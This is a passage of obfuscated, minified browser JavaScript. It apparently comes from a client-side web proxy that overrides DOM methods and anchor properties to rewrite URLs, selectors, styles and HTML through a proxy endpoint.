i.A[t(2359)](o)[t(1371)][t(2359)][t(2282)](this,...n)[t(3564)](" ")[t(3042)]((e=>e[t(3615)]()))[t(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3002)](" ")},set:function(t){const e=l,n=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,u.md)(t)))[e(3002)](" ");for(var r=arguments[e(3350)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(1371)][e(2954)][e(2282)](this,n,...s)}}),Qt(o,l(2165),l(3773),(function(t){const e=l;return i.A[e(2359)](o)[e(328)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))})),Qt(o,l(2165),l(860),(function(t){const n=l;if(t[n(1716)](n(2449))){const e=t[n(1806)](5)[n(941)]();(0,u._)(e)||(t=n(2449)+(0,u.md)(e))}let r="";return r=n(3422)===t||n(3779)===t||n(3863)===t?i.A[n(2359)](o)[n(425)][n(2282)](this,(0,u.md)(t)):i.A[n(2359)](o)[n(425)][n(2282)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(3266)===t?r=r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" "):n(2536)===t||n(1481)===t?n(1183)==typeof r&&r[n(1716)](n(1989))&&(r=r[n(1806)](3)):(()=>!!(n(4053)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(495)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(1036)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(759)===this[n(3088)][n(941)]()&&n(2821)===t&&(0,e.EW)(r)||"a"===this[n(3088)][n(941)]()&&n(2821)===t&&(0,e.EW)(r)||n(1789)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(738)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(2890)===this[n(3088)][n(941)]()&&n(3284)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3147)]:n(495)===this[n(3088)][n(941)]()&&n(1649)===t||n(738)===this[n(3088)][n(941)]()&&n(1649)===t?r=Nt(r):n(2890)===this[n(3088)][n(941)]()&&n(3169)===t&&(0,u._)(r)||this[n(3088)][n(941)]()[n(1716)](n(4005))&&n(738)===t&&(0,u._)(r)||n(1268)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2767)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(408)===t&&(r=zt(r)),n(755)===t&&(r=(0,Et.H)(r)),r):r})),Qt(o,l(2165),l(3891),(function(t){const e=l;return i.A[e(2359)](o)[e(2254)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(2165),l(1779),(function(t){const e=l;if(t[e(1716)](e(2449))){const n=t[e(1806)](5)[e(941)]();(0,u._)(n)||(t=e(2449)+(0,u.md)(n))}return i.A[e(2359)](o)[e(3644)][e(2282)](this,t)})),Zt(o,l(2165),"id",{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(2885)][t(2359)][t(2282)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(1183)!=typeof t&&(t=o[e(3960)](t)),xt(o,t);for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(2885)][e(2954)][e(2282)](this,(0,u.md)(t),...r)}}),Zt(o,l(2165),l(1101),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(394)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(755)===this[e(3088)][e(941)]())return i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1036)===this[e(3088)][e(941)]())return i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,t,...s);const c=t[e(3242)]();return this instanceof o[e(2748)]&&c[e(500)](e(424))?i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,t,...s):i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}),...s)}}),Zt(o,l(2165),l(732),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3625)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(t){const e=l,n=t[e(3242)]();for(var s=arguments[e(3350)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(2748)]&&n[e(500)](e(424))?i.A[e(2359)](o)[e(3625)][e(2954)][e(2282)](this,t,...a):i.A[e(2359)](o)[e(3625)][e(2954)][e(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}),...a)}}),Qt(o,l(2165),l(3790),(function(t,e){const n=l;return i.A[n(2359)](o)[n(3306)][n(2282)](this,t,this instanceof o[n(3151)]&&n(755)!==this[n(3088)][n(941)]()?Ut({_window:o,protectUrlContext:r,html:e}):(0,ht.dv)({protectUrlContext:r,stylesheet:e}))})),Qt(o,l(2165),l(3748),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(1424)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(2165),l(2119),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(3944)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(2165),l(3038),(function(t){const e=l;if(t[e(1716)](e(2449))){const n=t[e(1806)](5)[e(941)]();(0,u._)(n)||(t=e(2449)+(0,u.md)(n))}return i.A[e(2359)](o)[e(2019)][e(2282)](this,t)})),Qt(o,l(2165),l(1472),(function(t){const e=l;return!!t&&i.A[e(2359)](o)[e(2120)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(1613),l(1317),l(3401),l(1940),l(3683),l(3541),l(3472)],h=["id",l(3266),l(1481),l(2536),l(412),l(2432),l(1649),l(2821),l(2688),"as",l(2021),l(3133),l(4042),l(1268),l(2767),l(3422),l(3779),l(3863),l(755),...d];Qt(o,l(2165),l(1803),(function(t,s){const a=l;t=t[a(941)]();let c=String(s);const f=this[a(3088)][a(941)]();if("id"!==t||(0,u._)(c))if(a(3266)===t)c=c[a(3564)](" ")[a(3042)]((t=>t[a(3615)]()))[a(3042)]((t=>(0,u.md)(t)))[a(3002)](" ");else if(a(2536)===t||a(1481)===t)c=a(1989)+c;else if(a(4053)===f)a(412)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3410)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}):a(2432)===t&&(c=a(1102)[a(2443)](At,a(3822))[a(2443)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1956)]+a(537),kind:e.MN[a(747)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}),a(2799))[a(2443)]((0,kt.x)().id,a(1014))+Ut({_window:o,protectUrlContext:r,html:c}));else if(a(495)!==f&&a(3717)!==f||a(412)!==t)if(a(495)!==f&&a(3717)!==f||a(1649)!==t)if(a(1036)===f&&a(412)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(747)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else if(a(759)===f){var h;const s=a(2688)===t?c:null===(h=i.A[a(2359)](o)[a(425)][a(2282)](this,a(2688)))||void 0===h?void 0:h[a(941)](),l=a(2821)===t?c:i.A[a(2359)](o)[a(425)][a(2282)](this,a(2821)),u="as"===t?c:i.A[a(2359)](o)[a(425)][a(2282)](this,"as"),d=a(943)===s||a(457)===s&&a(755)===u?e.MN[a(1663)]:a(457)===s&&a(1036)===u?e.MN[a(747)]:e.MN[a(2909)];a(2821)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}):l&&i.A[a(2359)](o)[a(1423)][a(2954)][a(2282)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}))}else if("a"!==f||a(2821)!==t||(0,e.EW)(c))if("a"===f&&a(4042)===t&&a(1183)==typeof c)t=a(2449)+(0,u.md)(a(4042));else if(a(1789)!==f||a(412)!==t&&a(3133)!==t||(0,e.EW)(c))if(a(738)!==f||a(412)!==t||(0,e.EW)(c))if(a(738)===f&&a(1649)===t)c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1956)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)])});else if(a(2890)!==f||a(3284)!==t||(0,e.EW)(c))a(2890)!==f||a(3169)!==t||(0,u._)(c)||[a(2463),a(2168),a(3216),a(2653)][a(500)](c)||(c=(0,u.md)(c));else{const t=i.A[a(2359)](o)[a(425)][a(2282)](this,a(3169));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(2463)===t?e.MN[a(1198)]:e.MN[a(3410)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1198)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1956)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else xt(o,c),c=(0,u.md)(c);if(d[a(500)](t)&&(c=(0,ht.oY)({protectUrlContext:r,value:c})),a(2021)===t&&(c=_t(r,c,i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]))),a(2767)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(1268)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3422)!==t&&a(3779)!==t||(t=(0,u.md)(t)),a(3863)===t&&(t=(0,u.md)(t)),t[a(1716)](a(2449))){const e=t[a(1806)](5)[a(941)]();(0,u._)(e)||(t=a(2449)+(0,u.md)(e))}return a(755)===t&&(c=(0,Et.e)(c)),i.A[a(2359)](o)[a(2854)][a(2282)](this,t,c)}),(function(t,e){const n=l,r=t[n(941)]();return!!h[n(500)](r)||!!r[n(1716)](n(2449))}));const m=[l(2864),l(2821)];Qt(o,l(2165),l(4067),(function(t,s,a){const c=l;return c(2864)===s&&a[c(1716)]("#")?a="#"+(0,u.md)(a[c(1806)](1)):c(2864)!==s&&c(2821)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2909)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)]})),i.A[c(2359)](o)[c(3025)][c(2282)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(360)]((t=>e[r(1716)](t)))})),Qt(o,l(2165),l(532),(function(t){const e=l;return i.A[e(2359)](o)[e(1850)][e(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}))})),Zt(o,l(1654),l(3693),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2633)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}},(()=>!0)),Zt(o,l(1654),l(2789),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(1013)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Qt(o,l(2749),l(393),(function(){const t=l;this[t(2754)]=!0;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(1235)][t(2282)](this,...n)})),Qt(o,l(2749),l(3788),(function(){const t=l;this[t(1075)]=!0;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(1738)][t(2282)](this,...n)})),Qt(o,l(2367),l(1988),(function(t,s,a){const c=l;var d,f;null!==(d=this[c(2280)])&&void 0!==d||(this[c(2280)]=[]);const h=null!==(f=this[c(2280)][c(2074)](Ft(t,s,a)))&&void 0!==f?f:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2f;this[s(2280)]=this[s(2280)][s(3051)]((t=>{const e=s;var n;return!(e(3782)!=typeof t[e(3132)]&&null!==(n=t[e(3132)])&&void 0!==n&&null!==(n=n[e(2504)])&&void 0!==n&&n[e(1623)])}));try{for(var c=arguments[s(3350)],l=new Array(c>1?c-1:0),f=1;f<c;f++)l[f-1]=arguments[f];d[s(1608)][s(2212)]?d[s(1608)][s(2212)][s(2282)](d[s(1608)],t,...l):d[s(1608)][s(2282)](this,t,...l)}catch(t){console[s(2526)](t)}const h=++d[s(1010)];let m=!1;if((t[s(1075)]||t[s(2754)]&&this[s(2280)][s(1441)]((t=>t[s(1010)]===h))||this instanceof o[s(1654)]&&this[s(2280)][s(1441)]((t=>t[s(1010)]===h)))&&(m=!0),m&&!t[s(496)]){let a=t[s(3169)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(3088)])||void 0===p?void 0:p[s(941)]());){var p;a=a[s(2937)]}if(a){var g;const c=i.A[s(2359)](o)[s(425)][s(2282)](a,s(2449)+(0,u.md)(s(4042)));if(c)try{o[s(1474)](c)}catch(t){}let l=i.A[s(2359)](o)[s(425)][s(2282)](a,s(2821));if(s(1183)!=typeof l||l[s(1716)](s(2623)))return;const d=null===(g=Kt(o))||void 0===g?void 0:g[s(2083)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3147)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1198)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)],extra:{sourceFrameOrigin:d}})}let f=i.A[s(2359)](o)[s(425)][s(2282)](a,s(408));if(f=_t(r,f,i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)])),t[s(4049)](),l){if("#"===l){const t=(0,e.sH)(window[s(2099)][s(2821)])[s(3147)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(1198)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)],extra:{sourceFrameOrigin:d}})}let t=o;for(;Q(t,s(3766),s(1648),{url:l,windowFeatures:f?s(3316)[s(2443)](f):void 0,name:o[s(1632)]}),t!==o[s(3545)];)t=t[s(3187)][s(1166)]}}}s(3782)!=typeof a&&null!=a&&a[s(2387)]&&(this[s(2280)]=this[s(2280)][s(3051)]((t=>t!==d)))}};return this[l(2280)][l(2976)](d),d})();return i.A[c(2359)](o)[c(1537)][c(2282)](this,t,h[c(1925)],a)}),(function(t,e){return l(1648)===t})),Qt(o,l(2367),l(3460),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(2280)])&&void 0!==s?s:[],c=a[r(1969)](Ft(t,e,n));if(-1!==c){const[e]=a[r(2072)](c,1);return i.A[r(2359)](o)[r(1430)][r(2282)](this,t,e[r(1925)],n)}return i.A[r(2359)](o)[r(1430)][r(2282)](this,t,e,n)}),(t=>l(1648)===t)),Zt(o,l(2781),l(408),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1048)][t(2359)][t(2282)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2359)](o)[e(1048)][e(2954)][e(2282)](this,t);for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(1048)][e(2954)][e(2282)](this,_t(r,t,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])),...s)}}),Zt(o,l(2781),l(2821),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1198)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]})}catch(e){s.A[a(781)](a(1164),t)}for(var c=arguments[a(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2359)](o)[a(2827)][a(2954)][a(2282)](this,t,...u)}}),Zt(o,l(2781),l(411),{get:function(){const t=l;let n=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3147)]);try{return new URL(n)[t(411)]}catch(e){for(var r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2359)](o)[t(2310)][t(2359)][t(2258)](this,s)}}}),Zt(o,l(2781),l(3314),{get:function(){const t=l;let n=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3147)]);try{return new URL(n)[t(3314)]}catch(e){for(var r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2359)](o)[t(1297)][t(2359)][t(2258)](this,s)}}}),Zt(o,l(2781),l(1924),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(1924)]}catch(e){return i.A[t(2359)](o)[t(3862)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(814),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(814)]}catch(e){return i.A[t(2359)](o)[t(3138)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(897),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(897)]}catch(e){return i.A[t(2359)](o)[t(3465)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(4028),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(4028)]}catch(e){return i.A[t(2359)](o)[t(2062)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(3169),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1196)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l,a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2821));a&&i.A[s(2359)](o)[s(2854)][s(2282)](this,s(2821),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(1198)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2359)](o)[s(1196)][s(2954)][s(2282)](this,t,...u)}}),Zt(o,l(2781),l(2083),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3147)])[t(2083)]:i.A[t(2359)](o)[t(4083)][t(2359)][t(2258)](this,r)}}),Zt(o,l(2781),l(2416),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2771)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2771)][s(2954)][s(2282)](this,t,...c)}}),Zt(o,l(2781),l(2394),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(2394)]}catch(e){return i.A[t(2359)](o)[t(2188)][t(2359)][t(2258)](this,r)}}}),Gt(o,l(3151),l(1483),{get:function(t,e){const n=l;if(n(1183)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(538)==typeof r?r[n(3592)](t):r},set:function(t,e,n){return l(1183)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(3650)][e(954)](t)[e(3042)]((t=>e(1183)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(1183)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(3650)][n(3296)](t,e)}},null),Zt(o,l(3151),l(4027),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1444)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(755)===this[e(3088)][e(941)]()?i.A[e(2359)](o)[e(1444)][e(2954)][e(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(2359)](o)[e(1444)][e(2954)][e(2282)](this,t,...s)}}),Zt(o,l(3151),l(2767),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3673)][t(2359)][t(2282)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(3673)][e(2954)][e(2282)](this,t,...r)}}),Gt(o,l(3151),l(755),{get:function(t,e){const n=l;if(n(987)===e)return!0;const r=t[e];return r?n(538)==typeof r?r[n(3592)](t):n(1183)==typeof r?n(2116)===e?(0,ht.QS)(r):(0,ht.hB)(r):r:r},set:function(t,e,n){const s=l;s(2116)===e?n=(0,ht.Vd)({protectUrlContext:r,style:n}):s(1183)==typeof n&&n[s(500)](s(2077))&&(n=(0,ht.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(2359)](o)[s(425)][s(2282)](this,s(755));if(t){const e=(0,Et.e)(t);t!==e&&i.A[s(2359)](o)[s(2854)][s(2282)](this,s(755),e)}}return!0}},null),Zt(o,l(2436),l(3284),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2441)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l,a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(3169));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(2463)===a?e.MN[s(1198)]:e.MN[s(3410)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2359)](o)[s(2441)][s(2954)][s(2282)](this,t,...u)}}),Zt(o,l(2436),l(3169),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(3073)][t(2359)][t(2258)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(2463),e(2168),e(3216),e(2653)][e(500)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(3073)][e(2954)][e(2282)](this,t,...r)}}),Zt(o,l(2009),l(1718),{get:function(){const t=l,e=i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));for(var n=arguments[t(3350)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2359)](o)[t(1501)][t(2359)][t(2282)](this,...s);return $t(o,c,e)&&(c[t(1830)]||(c[t(1830)]=!0,Y(c),lt(c),f[t(2338)](c)),Rt(c),qt(r,c)),i.A[t(2359)](o)[t(1667)][t(2359)][t(2282)](this,...s)}}),Qt(o,l(2176),l(1366),(function(t,e){const n=l,r=i.A[n(2359)](o)[n(409)][n(2282)](this,t,e);return o[n(2777)](r)}),(function(t,e){return!!o[l(2777)]})),Qt(o,l(2176),l(3540),(function(t,e,n){const r=l;let s=i.A[r(2359)](o)[r(829)][r(2282)](this,t,e,n);var a;return t&&9===t[r(2727)]&&(s=i.A[r(2359)](o)[r(409)][r(2282)](this,s),null!==(a=s[r(2099)])&&void 0!==a&&null!==(a=a[r(1822)])&&void 0!==a&&a[0]&&(s[r(2099)][r(1822)][0]=o[r(2358)][r(2083)]),delete s[r(2358)],delete s[r(2280)],s=i.A[r(2359)](o)[r(829)][r(2282)](this,s,e,n)),s})),Zt(o,l(1292),l(738),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this,...n);return jt[t(2359)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2f;try{if(null!=t&&t[e(1725)])return!0;if(e(1183)==typeof t){var n;if(t[e(1716)](e(2696)))return!0;const r=o[e(2176)][e(1366)](t);if(null!=r&&null!==(n=r[e(1203)])&&void 0!==n&&n[e(1716)](e(3493)))return!0;if([e(575),e(3037),e(3353)][e(500)](null==r?void 0:r[e(1203)])&&void 0!==(null==r?void 0:r[e(2618)])&&void 0!==(null==r?void 0:r[e(3067)])&&void 0!==(null==r?void 0:r[e(1659)]))return!0}}catch(t){}return!1})(this[t(656)]))return!1;if((0,e.EW)(o[t(2099)][t(2821)])){const n=new URL((0,e.sH)(o[t(2099)][t(2821)])[t(3147)]);if(t(1380)===n[t(3314)]&&/\/sodar\/.*.html/g[t(3569)](n[t(814)]))return!1;if(t(670)===n[t(3314)]&&t(2770)===n[t(814)])return!1;if(t(3808)===n[t(3314)]&&n[t(814)][t(3886)](t(2236)))return!1;if(t(2530)===n[t(3314)]&&t(1394)===n[t(814)])return!1}const n=(()=>{const e=t;try{return i.A[e(2359)](o)[e(1228)][e(2359)][e(2282)](this)[e(2099)][e(2821)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new 